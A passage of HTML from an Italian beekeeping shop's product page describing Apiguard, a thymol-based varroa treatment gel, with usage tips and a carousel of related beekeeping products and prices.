						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h3>Apiguard, gel naturale a rilascio graduale e controllato Antivarroa</h3>
<p><strong>Apiguard</strong> è un nuovo prodotto basato su ingredienti naturali, in grado di prendersi cura delle colonie di api in maniera efficace e sicura. Apiguard è la migliore arma contro le popolazioni resistenti di acari e rappresenta il complemento ideale per la rotazione con Apistan® in una strategia antiresistenza</p>
<p><strong>Apiguard</strong>, un gel a rilascio graduale e controllato</p>
<p><strong>Apiguard</strong> è un gel brevettato la cui speciale formulazione consente di rilasciare il timolo gradualmente. Esso agisce come una spugna le cui maglie si infittiscono o diradano al variare della temperatura. Quando la temperatura sale, aumenta la volatilità del timolo ma si infittiscono al tempo stesso le maglie del gel, regolando il rilascio della sostanza attiva</p>
<p>La doppia azione di Apiguard</p>
<p><strong>Apiguard</strong> svolge due azioni complementari</p>
<p>Dapprima i vapori del timolo si diffondono attraverso la colonia grazie anche al battito delle ali delle api e attaccano la varroa tramite inalazione. Le api operaie trasportano quindi il gel attraverso la colonia tramite il contatto fisico le une con le altre, esercitando, in questo caso, un’azione acaricida di contatto</p>
<h3>Suggerimenti pratici</h3>
<ul>
<li>Assicurarsi che le api operaie possano accedere alla vaschetta. In alcune arnie è necessario creare uno spazio sopra la vaschetta, usando ad esempio un telaio, un coprifavo o nutritore rovesciato, o un melario vuoto. • Lasciare la vaschetta nell’arnia fino a che il gel non è completamente scomparso.</li>
<li>Verificare i cambiamenti nella colonia: a volte si rende necessario un altro trattamento fuori stagione. • Dopo l’inizio del trattamento la colonia viene colta a volte da uno stato di temporanea ma innocua agitazione.</li>
<li>Durante il trattamento è possibile a volte distinguere il tipico odore del timolo.</li>
<li>NOTA: Per colonie e nuclei piccoli o deboli si consiglia l’uso di una dose da 25 g. ® Apiguard è un marchio registrato di proprietà di VITA (Europe) Limited-Regno Unito</li>
</ul>
<p>Composizione: Timolo 12,5 g. Eccipienti q.b.a 50 g. Indicazioni: trattamento della varroasi dovuta all’acaro Varroa destructor. (Anderson &amp; Trueman) Controindicazioni: nessuna nota</p>
<p><code><iframe src="https://www.youtube.com/embed/3RGSp3VEeAg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></code></p>
<p>&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensioni</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_apiguard">
			<th class="woocommerce-product-attributes-item__label" scope="row">Api-Guard</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 Pezzo, 10 Pezzi</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover out-of-stock product type-product post-1885 status-publish outofstock product_cat-smielatori-e-maturatori product_cat-maturatori product_tag-api product_tag-banco product_tag-disopercolatore product_tag-maturatore product_tag-miele has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/banco-disopercolare-telaini/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banco per Disopercolare telaini con rubinetto" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-3.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Banco per Disopercolare telaini con rubinetto" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/MS-UT-02-banco-per-disopercolare-2.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1885" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
			<div class="out-of-stock-label">Esaurito</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/banco-disopercolare-telaini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Banco per Disopercolare telaini con rubinetto</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>108,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/banco-disopercolare-telaini/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1885" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="1885" data-product_sku="MS-UT-02" aria-label="Leggi di più su &quot;Banco per Disopercolare telaini con rubinetto&quot;" rel="nofollow" data-success_message="">Leggi tutto</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1885" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-4687 status-publish outofstock product_cat-cura-delle-api product_tag-afb product_tag-cura product_tag-diagnosi product_tag-europea product_tag-kit product_tag-peste product_tag-salute has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/kit-diagnosi-peste-europea-efb/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit per Diagnosi Peste Europea EFB" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2022/04/kit-diagnosi-perste-europea-EFB.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4687" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
			<div class="out-of-stock-label">Esaurito</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/kit-diagnosi-peste-europea-efb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kit per Diagnosi Peste Europea EFB</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/kit-diagnosi-peste-europea-efb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4687" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="4687" data-product_sku="EFB-1" aria-label="Leggi di più su &quot;Kit per Diagnosi Peste Europea EFB&quot;" rel="nofollow" data-success_message="">Leggi tutto</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4687" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1450 status-publish last instock product_cat-nutrimento-api product_cat-nutritori product_tag-api product_tag-nutritore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/nutritore-api-plastica/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutritore per Api in plastica" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore--768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BF-12A-nutrtitore-.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1450" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/nutritore-api-plastica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nutritore per Api in plastica</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,90</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/shop/apiguard-gel-antivarroa/?add-to-cart=1450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1450" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1450" data-product_sku="BF-3" aria-label="Aggiungi al carrello: &quot;Nutritore per Api in plastica&quot;" rel="nofollow" data-success_message="&quot;Nutritore per Api in plastica&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1450" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1476 status-publish first instock product_cat-melari-telaini-fogli-cerei product_cat-fogli-cerei product_tag-502 product_tag-api product_tag-cereo product_tag-foglio product_tag-kg product_tag-melario has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/foglio-cereo-melario/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fogli Cerei da Melario confezione da 2,5 Kg. e confezione da 5 Kg." decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/1-Foglio-cereo-5kg-Melario-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Fogli Cerei da Melario confezione da 2,5 Kg. e confezione da 5 Kg." aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/BS-1-Foglio-cereo-da-nido-111-2.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1476" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/foglio-cereo-melario/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fogli Cerei da Melario confezione da 2,5 Kg. e confezione da 5 Kg.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>88,00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;46,00 a &euro;88,00</span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/foglio-cereo-melario/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1476" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1476" data-product_sku="FC-M" aria-label="Seleziona le opzioni per &ldquo;Fogli Cerei da Melario confezione da 2,5 Kg. e confezione da 5 Kg.&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1476" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1371 status-publish instock product_cat-leve product_tag-acciao product_tag-api product_tag-italia product_tag-leva product_tag-melario product_tag-multifunzione product_tag-nido has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/leva-italia/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leva &quot;J&quot; in acciaio" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Leva &quot;J&quot; in acciaio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/leva-italia-HT-4-2.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1371" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/leva-italia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Leva &#8220;J&#8221; in acciaio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/shop/apiguard-gel-antivarroa/?add-to-cart=1371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1371" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1371" data-product_sku="HT-7" aria-label="Aggiungi al carrello: &quot;Leva &quot;J&quot; in acciaio&quot;" rel="nofollow" data-success_message="&quot;Leva &quot;J&quot; in acciaio&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1371" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1356 status-publish instock product_cat-guanti product_tag-api product_tag-guanti product_tag-nitrile product_tag-pelle product_tag-protezione has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/guanti-in-pelle/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guanti in Pelle" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Guanti in Pelle" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1-400x400.jpg 400w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1-280x280.jpg 280w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/guanti-2-1.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1356" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/guanti-in-pelle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Guanti in Pelle</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.apicolturaitalia.it/shop/guanti-in-pelle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1356" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1356" data-product_sku="BG-1" aria-label="Seleziona le opzioni per &ldquo;Guanti in Pelle&rdquo;" rel="nofollow">Scegli</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1356" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1745 status-publish last instock product_cat-cura-delle-api product_tag-acido product_tag-antivarroa product_tag-ossalico product_tag-sublimatore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/sublimatore-per-acido-ossalico-da-aggiungere-codice/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sublimatore per Acido Ossalico" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-1024x1024.jpg 1024w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-1_.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Sublimatore per Acido Ossalico" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-1024x1024.jpg 1024w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/sub-1-sublimatore-2_.jpg 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1745" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/sublimatore-per-acido-ossalico-da-aggiungere-codice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sublimatore per Acido Ossalico</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,00</bdi></span></span>
